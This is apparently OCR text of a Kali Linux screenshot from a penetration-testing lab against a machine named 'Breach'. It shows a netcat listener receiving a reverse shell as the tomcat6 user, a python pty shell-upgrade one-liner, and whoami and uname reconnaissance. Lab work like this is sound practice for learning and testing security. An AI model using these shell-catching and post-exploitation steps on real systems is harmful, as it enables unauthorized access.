 Burp Suite Co... Mozilla Firefox root@kali: ~ server Wireshark 09:29 PM 77%
Mozilla Firefox
root@kali: ~
192.168.
File Actions Edit View Help
(root💀kali)-[~]
# nc -l -p 4444
ifconfig
^C
Kali L
xploit-DB GHDB
(root💀kali)-[~]
# nc -l -p 4444 1 ⨯
whoami
tomcat6
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$ whoami
whoami
tomcat6
tomcat6@Breach:/var/lib/tomcat6$ uname -a
uname -a
Linux Breach 4.2.0-27-generic #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:26 UTC 2
016 x86_64 x86_64 x86_64 GNU/Linux
tomcat6@Breach:/var/lib/tomcat6$